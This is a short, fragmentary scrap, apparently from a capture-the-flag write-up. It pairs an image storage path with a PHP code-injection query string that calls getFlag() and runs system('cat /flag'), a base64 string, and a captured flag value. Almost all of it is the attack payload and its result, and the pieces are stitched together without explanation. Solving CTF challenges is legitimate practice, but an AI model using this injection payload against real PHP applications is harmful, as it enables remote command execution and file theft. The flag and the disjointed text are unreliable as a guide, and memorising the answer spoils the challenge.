 =&file=next.php&\S*=${getFlag()}&cmd=system(%27cat%20/flag%27);
am
SSBoYXZlIGEgZHJlYW0= next.php flag{2cfa9886-8480-4f1f-baa0-85c9e3825c45} system('cat /flag');